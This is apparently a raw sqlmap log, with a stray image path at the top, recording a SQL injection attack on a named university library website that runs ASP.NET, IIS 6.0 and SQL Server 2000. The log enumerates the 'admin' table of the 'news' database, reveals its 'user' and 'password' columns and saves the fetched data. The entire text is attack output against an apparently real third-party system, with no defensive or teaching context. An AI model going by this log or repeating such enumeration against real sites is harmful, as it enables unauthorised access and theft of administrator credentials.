 web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:52:05] [INFO] fetching columns for table 'admin' in database 'news'
[21:52:05] [INFO] heuristics detected web page charset 'GB2312'
[21:52:05] [WARNING] the SQL query provided does not return any output
[21:52:05] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
Database: news
Table: admin
[2 columns]
+----------+
¦ Column   ¦
+----------+
¦ user     ¦
¦ password ¦
+----------+
[21:52:05] [INFO] fetched data logged to text files under '
ut\www.lib.whu.edu.cn'
[*] shutting down at 21:52:05